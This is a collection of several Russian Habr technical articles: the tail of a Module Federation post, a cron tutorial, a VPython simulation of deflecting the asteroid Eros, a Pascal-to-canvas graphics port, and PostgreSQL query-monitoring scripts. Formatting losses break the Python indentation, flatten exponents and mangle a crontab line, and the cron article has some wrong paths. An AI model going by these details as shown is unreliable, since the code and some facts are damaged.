В Delivery Club мы используем Module Federation для проекта личного кабинета ресторанов. Разделы личного кабинета — это удалённые модули, которые содержат веб-компоненты со своей маршрутизацией и хранилищем. В данном случае host-проектомвыступает оболочка с базовыми возможностями:
* авторизация пользователя;
* настройки профиля;
* `sidebar` c навигацией.
Почти за каждым разделом стоит своя продуктовая команда. Такой подход позволяет разрабатывать исключительно свои разделы личного кабинета и выкатывать новые изменения независимо от состояния других разделов.
Примерная схема проекта личного кабинета для ресторанов, который использует Module Federation:
Схема проекта личного кабинета для ресторановВыводы
------
Плагин Module Federation, действительно, мощный инструмент. Он позволяет комбинировать веб-приложение из отдельных небольших веб-компонентов или полноценных веб-приложений со своими маршрутами и хранилищем. Комбинировать можно на лету прямо во время исполнения. Поскольку используется нативный импорт модулей, то комбинировать можно несколько уровней вложенности. Всё ограничивается лишь вашей фантазией.
В документации мы столкнулись с не самой удобной реализаций загрузки динамических модулей и решили это улучшить. Наше решение можете посмотреть на [GitHub](https://github.com/delivery-club/module-federation-demo), и, возможно, оно поможет решить вашу боль с загрузкой динамических модулей.
Также рекомендую посмотреть в репозитории Module Federation [примеры](https://github.com/module-federation/module-federation-examples) плагина на все случаи жизни, например, реализацию с любыми фреймворками. | https://habr.com/ru/post/653047/ | null | ru | null |
# Делаем «жизнь» в Linux проще или автоматизация запуска процессов с помощью cron

##### Введение
Сидя вечером за ноутбуком и ~~ковыряя~~ изучая на виртуалке очередной дистрибутив Linux, я задался вопросом: А нельзя ли упростить рутинный запуск процессов? Если вам интересно, прошу под кат. Статья несёт информационный характер и расчитана, больше, на новчиков в ОС семейства Linux, но и опытные линуксоиды, возможно, смогут подчерпнуть что-то новое для себя.
##### Демоны atd и cron
Немного погуглив и почитав литературу, я узнал о двух демонах: *atd* и *cron*. От первого я отказался в виду его ограниченности и неудобства работы с ним. А вот о втором хочется рассказать подробней.
> Если ваш компьютер, вдруг, как кажется, без причины, начнёт производить поиск по диску, присылать вам почту и т.д., то, скорее всего, это работа демона *cron*…
Михаэль Кофлер «**Linux.** Установка, настройка, администрирование.» — СПб.: Питер, 2014
Итак, что же именно делает этот самый *cron*. Демон активируется с интервалом в одну минуту, проверяет файлы *crontab* и запускает указанные в них программы. Изначально он применяется в ходе работ по поддержанию системы, но пользователь может использовать его для решения своих задач.
Если у вас установлен обычный дистрибутив, то вам не о чем беспокоится, *cron* инсталлируется автоматически. Если же минимальный, то не расстраиваемся — идём в терминал.
```
yum install vixie-cron //(RHEL - Red Hat Enterprise Linux)
```
или
```
apt-get install cron //(Deabian-подобные дистрибутивы)
```
Доступ юзерам к демону, настраивается в каталоге */var/spool/cron/tabs/user*. Их права задаются в файлах */cron/allow* и */deny*. Добавляя пользователя в */allow* мы разрешаем ему выполнять команду *cron*, а если добавить пользователя в */deny*, то наоборот, пользователю будет запрещено пользоваться демоном.
Сам *cron* настраивается в каталоге */etc/crontab*. Файл */crontab* или файлы в */etc/cron. d* содержат список команд, предназначенных для выполнения. Синтаксис таков:
```
in /etc/crontab
[минута][час][день][месяц][неделя][пользователь][команда]
```
Например, если мне понадобится пинговать ya.ru через каждые 15 минут от имени суперюзера, то мне необходимо добавить следующее:
```
*/15 **** root ping ya.ru
```
Если в любом из первых пяти полей стоит символ \*, то это поле игнорируется. В предыдущей команде не указаны ни месяц, ни неделя, следовательно, она будет выполнятся каждые 15 минут. Чтобы изменить конфигурацию воспользуйтесь в терминале командой *vi* или вручную измените содержание файла */etc/crontab*.
##### Работа с .hourly, .daily, .weekly, .monthly
По умолчанию почти во всех дистрибутивах, файл */etc/crontab* содержит всего несколько записей, необходимых для выполнения сценариев:
*/etc/cron.hourly/\** — сценарии выполняющиеся каждый час
*/etc/cron.daily/\** — сценарии выполняющиеся каждый день
*/etc/cron.weekly/\** — сценарии выполняющиеся каждую неделю
*/etc/cron.monthly/\** — сценарии выполняющиеся каждый месяц
Чтобы демон выполнял ваши команды, добавьте сценарий выполняющий команды в один из каталогов. Не забудьте установить бит *execute(chmod a+x файл)*. Если вы этого не сделаете, то у вашего сценария просто не будет доступа и он выполнятся не будет!
Для проверки, будет ли запускаться ваш сценарий, выполните команду
```
run-parts --test /etc/cron.daily
```
Если сценарий расположен в другом каталоге, то соответственно меняйте *daily* на *monthly* и т.д.
И помните, в имени сценария не может быть точек, любые символы, кроме точек. Команда run-parts просто-напросто игнорирует сценарии с точкой, не знаю почему.
##### Anacron
Помимо демона *cron*. в большинстве дистрибутивов установлен планировщик задач Anacron. Его задача — однократное (по требованию) выполнение сценариев */etc/cron.n* где n может принимать три значения: *daily*, *weekly*, *monthly*. После их выполнения он завершает работу, а не висит в системе как *cron*. Так же Anacron не выполняет сценарии из каталога */etc/cron.hourly*, это прерогатива *cron*. Глобальная конфигурация Anacron производится в каталоге */etc/anacrontab*, но и дефолтных настроек обычно хватает.
##### P.S.
Для упрощения работы с повседневными задачами сисадмина работающего по ssh, целесообразней использовать *cron* и отключать Anacron, так как он выполняет задачи по одному разу, а *cron* игнорирует задачи, которые выполняет Anacron. В результате все задачи у вас будут выполнены только по одному разу. В большинстве дистрибутивов работа с демоном почти ничем не отличается, но если возникнут проблемы, воспользуйтесь wiki для вашего Linux. | https://habr.com/ru/post/217655/ | null | ru | null |
# Посчитаем, как сбросить астероид на Солнце

Не знаю, как обойтись без спойлеров. Можно было бы ограничиться обобщённым вопросом, касающимся физики, но если вы следите за прекрасным научно-фантастическим сериалом на SyFy, «The Expanse» [[Пространство](https://ru.wikipedia.org/wiki/Пространство_(телесериал))], можете закрыть вкладку и пойти почитать что-нибудь ещё – например, почему нельзя лететь со скоростью света.
Не закрыли? Хорошо. Задача следующая: мой космический корабль движется по орбите вокруг Солнца где-то в поясе астероидов между Марсом и Юпитером, и мне нужно уничтожить некий астероид. Возможно, что наилучшим способом для этого будет отправка его в сторону Солнца. Могу ли я врезаться в этот астероид так, чтобы он упал на Солнце?
Задача сложная, но её можно разбить на три части: полёт к астероиду, столкновение с астероидом и результирующая траектория астероида. Но сначала нужно сделать несколько предположений. Примерные цифры я возьму из The Expanse, поскольку там всё уже подсчитано.
• Астероид – Эрос. Он двигается по круговой орбите вокруг Солнца (на самом деле это не так, но достаточно близко), радиус орбиты – 1,5 а.е. (1 а.е., астрономическая единица – расстояние от Солнца до Земли). Масса Эроса – 6,7 \* 1015.
• Космический корабль – Наву, большое судно для межзвёздных путешествий. По сути это цилиндр радиусом 0,25 км и длиной 2 км. Начальное орбитальное расстояние – 2,5 а.е.
• В Наву много пустого пространства, поэтому примем его плотность за 1000 кг/м3. По формуле объёма цилиндра получим массу в 4 \* 1010кг. Довольно массивный корабль!
• И понадобится ещё одна прикидка – реактивная сила Наву. Если на борту есть люди, то, скорее всего, вам потребуется ускорение в 1 g (9,8 м/с2). Без людей пусть ускорение будет 2 g.
Вот и все предположения.
Часть 1: полёт к Эросу
----------------------
Я хотел разработать численную модель для подсчёта траектории и силы удара Наву. Но не буду этого делать. Орбитальная механика очень сложна. Нельзя просто сказать: «Направьте корабль к Эросу и запустите двигатели».
Для наилучшего результата нужно, чтобы корабль совершил лобовое столкновение с Эросом. Если радиус круговой орбиты Эроса 1,5 а.е., то его скорость составляет 24 000 м/с. Наву перемещается со скоростью в 19 000 м/с. Сможет ли Наву набрать орбитальную скорость в 24 000 м/с в противоположном орбитальном направлении?
С ускорением в 2 g понадобится чуть больше 30 минут, чтобы перейти от 19 000 м/с в одном направлении к 24 000 м/с в противоположном. Да, мне это тоже кажется странным. Но результат принимаю: итак, лобовое столкновение между Эросом и Наву, двигающимися каждый со скоростью в 24 000 м/с.
Часть 2: столкновение
---------------------
Можно было бы, конечно, ограничиться простым одномерным неупругим столкновением между Наву и Эросом, после которого они остаются вместе. Это прекрасный вопрос для экзамена, но я хочу достичь большего. Я создам нечто более реалистичное – частично упругое столкновение (сохраняется импульс, но не кинетическая энергия), и проходить оно будет не совсем в одном измерении.
Для моделирования столкновения можно представить два объекта в виде пружин. Когда они приблизятся на расстояние меньшее, чем сумма их размеров (и начнут перекрывать друг друга), их начинает расталкивать сила пружины. Чем больше они пересекаются, тем больше сила. Более того, можно сделать это столкновение неэластичным, используя меньшую по величине константу пружины в момент, когда объекты движутся друг от друга.
Перейдём к столкновению. Наву у меня двигается прямо к Эросу, но они не выровнены по центру. И вот, как сработает их столкновение. Отмечу, что Эрос у нас сферический (не соответствует действительности), а Наву по сравнению с ним небольшой. В оригинальной статье можно нажать кнопку play и посмотреть анимацию.
```
#mass of erors
me=6.7e15
#radius of erors
re=15e3
erors=sphere(pos=vector(-5*re,0,0), radius=re)
#starting momentum
erors.p=me*vector(24000,0,0)
startp=erors.p #used to caclulate change
#length of Nauvoo
L=2e3
#Nauvoo starts off axis
nauvoo=cylinder(pos=vector(5*re,.4*re,0), axis=vector(2e3,0,0), radius=250)
#mass of Nauvoo
nauvoo.m=4e10
nauvoo.p=nauvoo.m*vector(-24000,0,0)
attach_trail(nauvoo)
attach_trail(erors)
#k is the effective spring constant
k=1e12
t=0
dt=0.001
#lastr is used to determine if the spring is compressing or relaxing
lastr=nauvoo.pos-erors.pos
#e is the modifier to spring constant for relaxing
e=.1
while t<7:
rate(1000)
r=nauvoo.pos-erors.pos
F=vector(0,0,0)
if mag(r)<(erors.radius+L/2):
F=k*mag(r)*norm(r) #this is force on nauvoo
if mag(r)>mag(lastr):
F=e*k*mag(r)*norm(r)
nauvoo.p=nauvoo.p+F*dt
erors.p=erors.p-F*dt
nauvoo.pos=nauvoo.pos+nauvoo.p*dt/nauvoo.m
erors.pos=erors.pos+erors.p*dt/me
t=t+dt
lastr=r
print("Eros change in v = ",(erors.p-startp)/me," m/s")
```
Обратите внимание, что выводимое программой изменение в векторной скорости Эроса оказывается крохотной. Проблема в том, что Эрос примерно в 10 000 раз массивнее Наву. Хотя Наву и Эрос испытают одинаковое изменение импульса, масса Эроса приведёт к совсем небольшому изменению его скорости. Даже если бы Наву передвигался в 100 раз быстрее, это не сильно бы помогло.
Часть 3: падение на Солнце
--------------------------
Поскольку Наву не сможет серьёзно изменить скорость Эроса, эта часть кажется глупой. Но это меня не остановит. Отмечу лишь, что до этого я уже писал о моделировании физики падения на Солнце. Вам может показаться, что упасть на Солнце очень легко – но это не так.
Вместо изменения скорости из моего расчёта столкновения я приму, что какое-то невероятно обалденное столкновение приведёт к тому, что скорость Эроса изменится на 10 000 м/с. Затем я смоделирую два столкновения. Первое приведёт к тому, что результирующий вектор скорости будет показывать на Солнце. Второе просто замедлит Эрос.
Эта модель демонстрирует два указанных удара (первый – жёлтый цвет, второй – красный), и для сравнения – старую орбиту.
```
G=6.67e-11
Ms=1.989e30
AU=1.496e11
g=9.8
f1=series(color=color.red)
sun=sphere(pos=vector(0,0,0), radius=4e9, color=color.yellow)
eros=sphere(pos=vector(1.5*AU,0,0), radius=sun.radius/7)
eros.m=6.687e15
ve=sqrt(G*Ms/mag(eros.pos))
eros.p=eros.m*ve*vector(0,1,0)
attach_trail(eros)
dv=1e4
erosA=sphere(pos=eros.pos, radius=eros.radius, color=color.yellow)
erosA.m=eros.m
erosA.p=erosA.m*(vector(0,ve,0)+vector(-dv,0,0))
erosB=sphere(pos=eros.pos, radius=eros.radius, color=color.red)
erosB.m=eros.m
erosB.p=erosB.m*(vector(0,ve,0)+vector(0,-dv,0))
attach_trail(erosB)
attach_trail(erosA)
t=0
dt=1e3
while True:
rate(10000)
re=eros.pos-sun.pos
reA=erosA.pos-sun.pos
reB=erosB.pos-sun.pos
Fe=-G*Ms*eros.m*norm(re)/mag(re)**2
FeA=-G*Ms*erosA.m*norm(reA)/mag(reA)**2
FeB=-G*Ms*erosB.m*norm(reB)/mag(reB)**2
eros.p=eros.p+Fe*dt
erosA.p=erosA.p+FeA*dt
erosB.p=erosB.p+FeB*dt
eros.pos=eros.pos+eros.p*dt/eros.m
erosA.pos=erosA.pos+erosA.p*dt/erosA.m
erosB.pos=erosB.pos+erosB.p*dt/erosB.m
t=t+dt
```
Что произойдёт? Вас удивит, что толчок Эроса в сторону Солнца на самом деле приведёт к тому, что он будет отдаляться от него. Лучший вариант – замедлить Эрос, но если только вы не остановите его полностью, он не упадёт на Солнце.
Но ведь всё равно в итоге Наву не столкнулся с Эросом. Ой. Спойлер… | https://habr.com/ru/post/402177/ | null | ru | null |
# «Паскалевская графика на HTML5» или «Что Opera сделала с Rainbow Dash»
Увидел на тематическом сайте, посвящённом сериалу [My Little Pony](http://lurkmore.to/My_Little_Pony) код на Turbo Pascal, использующий старинный модуль Graph и рисующий нескольких персонажей.
Код содержал только вызовы функций и комментарии, javascript отлично его парсил. Осталось только дописать свои графические функции.
[Финальная версия](http://gameofbombs.com/pony/dash.html)
```
var colors = ["#000000", "#0000AA", "#00AA00", "#00AAAA", "#AA0000", "#AA00AA", "#AA5500", "#AAAAAA",
"#555555", "#5555FF", "#55FF55", "#55FFFF", "#FF5555", "#FF55FF", "#FFFF55", "#FFFFFF"];
function setcolor(colorIndex)
{
ctx.strokeStyle = colors[colorIndex];
}
function line(x1, y1, x2, y2)
{
ctx.beginPath();
ctx.moveTo(x1, y1);
ctx.lineTo(x2, y2);
ctx.stroke();
ctx.closePath();
}
function setlinestyle(p, t, width)
{
ctx.lineWidth = width;
}
function setfillstyle(t, colorIndex)
{
ctx.fillStyle = colors[colorIndex];
}
function ellipse(x, y, st, end, xrad, yrad)
{
ctx.save();
ctx.translate(x, y);
ctx.scale(xrad, -yrad);
ctx.beginPath();
ctx.arc(0, 0, 1, st * Math.PI / 180.0, end * Math.PI / 180.0, false);
ctx.restore();
ctx.stroke();
}
function fillellipse(x, y, xrad, yrad)
{
ctx.save();
ctx.translate(x, y);
ctx.scale(xrad, yrad);
ctx.beginPath();
ctx.arc(0, 0, 1, 0, Math.PI * 2, true);
ctx.fill();
ctx.closePath();
ctx.restore();
}
```
[Вот что вышло](http://dl.dropbox.com/u/6566435/Canvas/dash/dash.htm)
На мою реализацию функции ellipse() плохо среагировала Opera:

Баг зарепортили.
Но я на этом не остановился, и результат можно наблюдать [тут](http://bombermine.com/pony/dash.html).

В данный момент думаю, как ещё всё это можно ускорить. Идеи? | https://habr.com/ru/post/141910/ | null | ru | null |
# pg_stat_statements + pg_stat_activity + loq_query = pg_ash?
В качестве короткого дополнения к статье [Попытка создать аналог ASH для PostgreSQL](https://habr.com/ru/post/467181/).
Задача
======
Необходимо связать историю представлений pg\_stat\_statemenets, pg\_stat\_activity. В результате, используя историю планов выполнения из сервисной таблицы log\_query, можно получить очень много полезной информации, для использования в процессе решения инцидентов производительности и оптимизации запросов.
> Предупреждение.
>
> В связи с новизной темы и незавершением периода тестирования, статья может содержать ошибки. Критика и замечания всячески приветствуются и ожидаются.
Входные данные
--------------
**Таблица history\_pg\_stat\_activity**
```
--ACTIVITY_HIST.HISTORY_PG_STAT_ACTIVITY
DROP TABLE IF EXISTS activity_hist.history_pg_stat_activity;
CREATE TABLE activity_hist.history_pg_stat_activity
(
timepoint timestamp without time zone ,
datid oid ,
datname name ,
pid integer,
usesysid oid ,
usename name ,
application_name text ,
client_addr inet ,
client_hostname text ,
client_port integer,
backend_start timestamp without time zone ,
xact_start timestamp without time zone ,
query_start timestamp without time zone ,
state_change timestamp without time zone ,
wait_event_type text ,
wait_event text ,
state text ,
backend_xid xid ,
backend_xmin xid ,
query text ,
backend_type text ,
queryid bigint
);
```
**Таблица pg\_stat\_db\_queries**
```
CREATE TABLE pg_stat_db_queries
(
database_id integer ,
queryid bigint ,
query text ,
max_time double precision
);(
```
**Материализованное представление mvw\_pg\_stat\_queries**
```
CREATE MATERIALIZED VIEW public.mvw_pg_stat_queries AS
SELECT t.queryid,
t.max_time,
t.query
FROM public.dblink('LINK1'::text, 'SELECT queryid , max_time , query FROM pg_stat_statements WHERE dbid=(SELECT oid FROM pg_database WHERE datname=current_database() ) AND max_time >= 0 '::text) t(queryid bigint, max_time double precision, query text)
WITH NO DATA;
```
**Таблица log\_query**
```
CREATE TABLE log_query
(
id integer ,
queryid bigint ,
query_md5hash text ,
database_id integer ,
timepoint timestamp without time zone ,
query text ,
explained_plan text[] ,
plan_md5hash text ,
explained_plan_wo_costs text[] ,
plan_hash_value text ,
ip text,
port text ,
pid integer
);
```
Общий алгоритм
--------------
### Обновить таблицу pg\_stat\_db\_queries
**Обновить материальное представление mvw\_pg\_stat\_queries**
```
CREATE OR REPLACE FUNCTION refresh_pg_stat_queries_list( database_id int) RETURNS BOOLEAN AS $$
DECLARE
result BOOLEAN ;
database_rec record ;
BEGIN
SELECT *
INTO database_rec
FROM endpoint e JOIN database d ON e.id = d.endpoint_id
WHERE d.id = database_id ;
IF NOT database_rec.is_need_monitoring THEN RAISE NOTICE 'NO NEED MONITORING FOR database_id=%',database_id; return TRUE ; END IF ;
EXECUTE 'SELECT dblink_connect(''LINK1'',''host='||database_rec.host||' port=5432 dbname='||database_rec.name||
' user='||database_rec.s_name||' password='||database_rec.s_pass|| ' '')';
REFRESH MATERIALIZED VIEW mvw_pg_stat_queries ;
PERFORM dblink_disconnect('LINK1');
RETURN result;
END
$$ LANGUAGE plpgsql;
```
**Заполнить таблицу pg\_stat\_db\_queries**
```
CREATE OR REPLACE FUNCTION refresh_pg_stat_db_queries( ) RETURNS BOOLEAN AS $$
DECLARE
result BOOLEAN ;
database_rec record ;
pg_stat_rec record ;
BEGIN
TRUNCATE pg_stat_db_queries;
FOR database_rec IN
SELECT *
FROM database d
LOOP
IF NOT database_rec.is_need_monitoring THEN RAISE NOTICE 'NO NEED MONITORING FOR database_id=%',database_rec.id; CONTINUE ; END IF ;
PERFORM refresh_pg_stat_queries_list( database_rec.id ) ;
FOR pg_stat_rec IN
SELECT *
FROM mvw_pg_stat_queries
LOOP
INSERT INTO pg_stat_db_queries
( database_id , queryid , query , max_time )
VALUES
( database_rec.id , pg_stat_rec.queryid , pg_stat_rec.query , pg_stat_rec.max_time);
END LOOP;
END LOOP;
RETURN TRUE;
END
$$ LANGUAGE plpgsql;
```
В результате таблица содержит нормализованные тексты запросов, queryid, максимальное время выполнения запроса на текущий момент (используется для мониторинга).
### Заполнение log\_query и формирование истории планов выполения.
Актуальный текст запроса берется из log-файла. Log-файл с целевого хоста на хост мониторинга по частям, bash скриптом, по cron. Для экономии места и в связи с тривиальностью задачи копирования куска текстового файла с хоста на хост скрипт не приводится.
**Парсинг log-файла и выделение текста запроса**
```
#!/bin/bash
#########################################################
# upload_log_query.sh
# Upload table table from dowloaded aws file
# version 12.0
###########################################################
echo 'TIMESTAMP:'$(date +%c)' Upload log_query table '
source_file=$1
echo 'source_file='$source_file
database_id=$2
echo 'database_id='$database_id
database_name=$3
echo 'database_name='$database_name
beginer=' '
first_line='1'
let "line_count=0"
sql_line=' '
sql_flag=' '
space=' '
cat $source_file | while read line
do
#first line will be passed
if [[ $line_count == '0' ]]; then
let "line_count++"
continue
fi
line="$space$line"
#echo 'line='$line
if [[ $first_line == "1" ]]; then
beginer=`echo $line | awk -F" " '{ print $1}' `
first_line='0'
fi
current_beginer=`echo $line | awk -F" " '{ print $1}' `
#echo 'current_beginer='$current_beginer
#echo 'beginer='$beginer
if [[ $current_beginer == $beginer ]]; then
if [[ $sql_flag == '1' ]]; then
sql_flag='0'
#echo 'TIMESTAMP:'$(date +%c)' Upload log_query table : SQL STATEMENT ='"$sql_line"
log_date=`echo $sql_line | awk -F" " '{ print $1}' `
#echo 'log_date='$log_date
log_time=`echo $sql_line | awk -F" " '{ print $2}' `
#echo 'log_time='$log_time
duration=`echo $sql_line | awk -F" " '{ print $5}' `
#echo 'duration='$duration
connect=`echo $sql_line | awk -F" " '{ print $3}' `
userdb=`echo $connect | awk -F":" '{ print $3}' `
userdb2=$userdb'@'
db_port_log=`echo $connect | awk -F"@" '{ print $2}' `
log_database_name=`echo $db_port_log | awk -F":" '{ print $1}' `
#echo 'connect='$connect
#echo 'userdb='$userdb
#echo 'userdb2='$userdb2
#echo 'db_port_log='$db_port_log
#echo 'log_database_name='$log_database_name
if [[ "$log_database_name" != "$database_name" ]];
then
echo '*** database_name '$log_database_name' from log is not equal '$database_name' CONTINUE '
continue;
fi
#replace ' to ''
sql_modline=`echo "$sql_line" | sed 's/'\''/'\'''\''/g'`
sql_line=' '
#echo '*********************************log_query start'
#echo 'pid_str='$pid_str
#echo 'ip_port='$ip_port
#echo 'database_id='$database_id
#echo 'log_date='$log_date
#echo 'log_time='$log_time
#echo 'duration='$duration
#echo 'sql_modline='$sql_modline
if ! psql -U monitor -d monitor -v ON_ERROR_STOP=1 -A -t -q -c "select log_query( '$pid_str' , '$ip_port' , $database_id , '$log_date' , '$log_time' , '$duration' , '$sql_modline' )"
then
echo 'FATAL_ERROR - log_query '
exit 1
fi
#echo '**********************************log_query finish'
fi #if [[ $sql_flag == '1' ]]; then
let "line_count=line_count+1"
#echo 'line_count= '$line_count
#echo $line
#check=`echo $line | awk -F" " '{ print $8}' `
#check_sql=${check^^}
#echo 'check_sql='$check_sql
if [[ ${line^^} =~ "SELECT" ]];
then
if [[ $line =~ "duration:" ]];
then
test_statement=`echo $line | awk -F" " '{ print $8}'`
is_select=${test_statement^^}
#echo 'test_statement='$test_statement
#echo 'is_select='$is_select
if [[ $is_select == 'SELECT' ]];
then
sql_flag='1'
sql_line="$sql_line$line"
ip_port=`echo $sql_line | awk -F":" '{ print $4}' `
pid_str=`echo $sql_line | awk -F":" '{ print $6}' `
fi
fi
fi
else
#echo $line
#echo 'sql_flag ='$sql_flag
if [[ $sql_flag == '1' ]]; then
sql_line="$sql_line$line"
fi
fi #if [[ $current_beginer == $beginer ]]; then
done
```
**Заполнение таблицы log\_query**
```
--log_query.sql
--insert new query into log_query table
CREATE OR REPLACE FUNCTION log_query( pid_str text , ip_port text ,log_database_id integer , log_date text , log_time text , duration text , sql_line text ) RETURNS boolean AS $$
DECLARE
result boolean ;
log_timepoint timestamp without time zone ;
log_duration double precision ;
pos integer ;
log_query text ;
activity_string text ;
log_md5hash text ;
log_explain_plan text[] ;
log_planhash text ;
log_plan_wo_costs text[] ;
database_rec record ;
pg_stat_query text ;
test_log_query text ;
metric_rec record;
log_query_rec record;
found_flag boolean;
pg_stat_history_rec record ;
port_start integer ;
port_end integer ;
client_ip text ;
client_port text ;
log_queryid bigint ;
log_query_text text ;
pg_stat_query_text text ;
current_pid_str text ;
current_pid integer;
pid_start_pos integer ;
pid_finish_pos integer ;
BEGIN
result = TRUE ;
IF ip_port != '[local]' THEN
port_start = position('(' in ip_port);
port_end = position(')' in ip_port);
client_ip = substring( ip_port from 1 for port_start-1 );
client_port = substring( ip_port from port_start+1 for port_end-port_start-1 );
ELSE
client_ip = 'local';
client_port = 'local';
END IF;
pid_start_pos = position('[' in pid_str);
pid_finish_pos = position(']' in pid_str);
current_pid_str=substring( pid_str from 2 for pid_finish_pos - pid_start_pos -1 );
current_pid = to_number(current_pid_str , '999999999999');
SELECT e.host , d.name , d.owner_pwd , d.owner_user
INTO database_rec
FROM database d JOIN endpoint e ON e.id = d.endpoint_id
WHERE d.id = log_database_id ;
log_timepoint = to_timestamp(log_date||' '||log_time,'YYYY-MM-DD HH24-MI-SS');
log_duration = duration::double precision ;
pos = position ('SELECT' in UPPER(sql_line) );
log_query = substring( sql_line from pos for LENGTH(sql_line));
log_query = regexp_replace(log_query,' +',' ','g');
log_query = regexp_replace(log_query,';+','','g');
log_query = trim(trailing ' ' from log_query);
log_md5hash = md5( log_query::text );
--Explain execution plan--
EXECUTE 'SELECT dblink_connect(''LINK1'',''host='||database_rec.host||' port=5432 dbname='||database_rec.name||' user='||database_rec.owner_user||' password='||database_rec.owner_pwd||' '')';
log_explain_plan = ARRAY ( SELECT * FROM dblink('LINK1', 'EXPLAIN '||log_query ) AS t (plan text) );
log_plan_wo_costs = ARRAY ( SELECT * FROM dblink('LINK1', 'EXPLAIN ( COSTS FALSE ) '||log_query ) AS t (plan text) );
PERFORM dblink_disconnect('LINK1');
--------------------------
BEGIN
INSERT INTO log_query
(
query_md5hash ,
database_id ,
timepoint ,
duration ,
query ,
explained_plan ,
plan_md5hash ,
explained_plan_wo_costs ,
plan_hash_value ,
ip ,
port ,
pid
)
VALUES
(
log_md5hash ,
log_database_id ,
log_timepoint ,
log_duration ,
log_query ,
log_explain_plan ,
md5(log_explain_plan::text) ,
log_plan_wo_costs ,
md5(log_plan_wo_costs::text),
client_ip ,
client_port ,
current_pid
);
activity_string = 'New query has logged '||
' database_id = '|| log_database_id ||
' query_md5hash='||log_md5hash||
' , timepoint = '||to_char(log_timepoint,'YYYYMMDD HH24:MI:SS');
PERFORM pg_log( log_database_id , 'log_query' , activity_string);
EXCEPTION
WHEN unique_violation THEN
activity_string = 'EXCEPTION *** query already has logged '||
' database_id = '|| log_database_id ||
' query_md5hash='||log_md5hash||
' , timepoint = '||to_char(log_timepoint,'YYYYMMDD HH24:MI:SS');
PERFORM pg_log( log_database_id , 'log_query' , activity_string);
END;
SELECT queryid
INTO log_queryid
FROM log_query
WHERE query_md5hash = log_md5hash AND
timepoint = log_timepoint;
IF log_queryid IS NOT NULL
THEN
RETURN result;
END IF;
------------------------------------------------
SELECT *
INTO log_query_rec
FROM log_query
WHERE query_md5hash = log_md5hash AND timepoint = log_timepoint ;
log_query_rec.query=regexp_replace(log_query_rec.query,';+','','g');
FOR pg_stat_history_rec IN
SELECT
queryid ,
query
FROM
pg_stat_db_queries
WHERE
database_id = log_database_id AND
queryid is not null
LOOP
pg_stat_query = pg_stat_history_rec.query ;
pg_stat_query=regexp_replace(pg_stat_query,'\n+',' ','g');
pg_stat_query=regexp_replace(pg_stat_query,'\t+',' ','g');
pg_stat_query=regexp_replace(pg_stat_query,' +',' ','g');
pg_stat_query=regexp_replace(pg_stat_query,'\$.','%','g');
log_query_text = trim(trailing ' ' from log_query_rec.query);
pg_stat_query_text = pg_stat_query;
IF (log_query_text LIKE pg_stat_query_text) THEN
found_flag = TRUE ;
ELSE
found_flag = FALSE ;
END IF;
IF found_flag THEN
UPDATE log_query SET queryid = pg_stat_history_rec.queryid WHERE query_md5hash = log_md5hash AND timepoint = log_timepoint ;
activity_string = ' updated queryid = '||pg_stat_history_rec.queryid||
' for log_query with id = '||log_query_rec.id;
EXIT ;
END IF ;
END LOOP ;
RETURN result ;
END
$$ LANGUAGE plpgsql;
```
В результате таблица содержит актуальный текст запроса, планы выполнения, хэш-значение плана выполнения, хэш-значение текста запроса.
### Заполнить значение queryid в таблице history\_pg\_stat\_activity
**update\_history\_pg\_stat\_activity\_by\_queryid.sql**
```
--update_history_pg_stat_activity_by_queryid.sql
CREATE OR REPLACE FUNCTION update_history_pg_stat_activity_by_queryid() RETURNS boolean AS $$
DECLARE
result boolean ;
history_pg_stat_activity_rec record ;
pg_stat_query text ;
pg_stat_query_text text ;
pg_stat_history_rec record;
found_flag boolean;
history_pg_stat_activity_query text ;
query_text text ;
activity_string text ;
BEGIN
RAISE NOTICE '***update_history_pg_stat_activity_by_queryid';
result = TRUE ;
FOR history_pg_stat_activity_rec IN
SELECT DISTINCT(query) AS query
FROM activity_hist.history_pg_stat_activity
WHERE queryid IS NULL
LOOP
history_pg_stat_activity_query = regexp_replace(history_pg_stat_activity_rec.query,'\n+',' ','g');
history_pg_stat_activity_query = regexp_replace(history_pg_stat_activity_query,'\t+',' ','g');
history_pg_stat_activity_query = regexp_replace(history_pg_stat_activity_query,' +',' ','g');
history_pg_stat_activity_query = regexp_replace(history_pg_stat_activity_query,';','','g');
query_text = trim(trailing ' ' from history_pg_stat_activity_query);
FOR pg_stat_history_rec IN
SELECT
queryid ,
query
FROM
--pg_stat_history
pg_stat_db_queries
WHERE
queryid is not null
GROUP BY queryid , query
LOOP
pg_stat_query = pg_stat_history_rec.query ;
pg_stat_query=regexp_replace(pg_stat_query,'\n+',' ','g');
pg_stat_query=regexp_replace(pg_stat_query,'\t+',' ','g');
pg_stat_query=regexp_replace(pg_stat_query,' +',' ','g');
pg_stat_query=regexp_replace(pg_stat_query,'\$.','%','g');
pg_stat_query_text = pg_stat_query;
IF (query_text LIKE pg_stat_query_text) THEN
found_flag = TRUE ;
ELSE
found_flag = FALSE ;
END IF;
IF found_flag
THEN
UPDATE activity_hist.history_pg_stat_activity
SET queryid = pg_stat_history_rec.queryid
WHERE regexp_replace(regexp_replace(regexp_replace(regexp_replace(query,'\n+',' ','g'),'\t+',' ','g'),' +',' ','g'),';','','g')
LIKE query_text||'%' ;
activity_string = 'history_pg_stat_activity has updated by queryid = '||pg_stat_history_rec.queryid;
RAISE NOTICE '%',activity_string;
PERFORM pg_log( 999 , 'update_history_pg_stat_activity_by_queryid' , activity_string);
EXIT ;
END IF ;
END LOOP ;
IF NOT found_flag
THEN
activity_string = 'WARNING : Not FOUND queryid for the query : '||query_text ;
RAISE NOTICE '%',activity_string;
PERFORM pg_log( 999 , 'update_history_pg_stat_activity_by_queryid' , activity_string);
END IF ;
RAISE NOTICE 'UPDATE log_query if query has not logged in log-file';
END LOOP;
RETURN result ;
END
$$ LANGUAGE plpgsql;
```
В результате таблица содержит значение queryid соответствующее значению queryid запроса.
Итог
====
Связав pg\_stat\_activity, pg\_stat\_statements, log\_query, можно получить много полезной информации о запросе, в частности:
* История планов выполнения.
* История CPU-time запроса.
* История ожиданий запроса.
Данные и множество дополнительных отчетов, будут описаны в следующей статье.
Развитие
========
Связав имеющуюся информацию с историей представления pg\_locks можно получить информацию о том, какой конкретно блокировки ждал запрос и самое главное какой процесс(запрос) удерживал эту блокировку.
Решение этой задачи будет описано в следующей статье. Сейчас идет тестирование и доработка. | https://habr.com/ru/post/467277/ | null | ru | null |
# Как может выглядеть PHP 5.5
